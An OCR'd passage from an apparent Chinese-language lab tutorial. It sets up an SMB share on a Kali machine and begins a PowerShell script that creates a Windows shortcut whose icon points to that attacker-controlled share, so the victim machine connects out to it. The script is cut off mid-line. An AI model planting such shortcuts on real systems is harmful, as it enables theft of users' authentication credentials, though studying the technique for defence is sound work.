
2 ：share .：指将当前目录作为share共享
3 ：smb2support：开启SMB服务支持
然后在受害机执行如下PowerShell脚本，新建一个
PowerShell脚本文件1.ps1，写入如下内容（注意替换为自
己的Kali Linux IP地址，此处我的Kali Linux IP地址为
192.168.48.129）：
# lnk文件的地址，若要复现请替换为自己的地址
$shortcutPath = "C:\Users\Divide\Desktop\lab.lnk"
# 目标程序的路径
$targetPath = "C:\Windows\System32\notepad.exe"
# 指定快捷方式使用的图标文件（.ico）的位置为远程地
址，此处为关键点，只有设置为远程地址，才能让他访问我
们开启的SMB服务器
$iconLocation = "\\192.168.48.129\share\icon.ico"
# 创建一个 Windows Script Host Shell 对象（通过 COM 组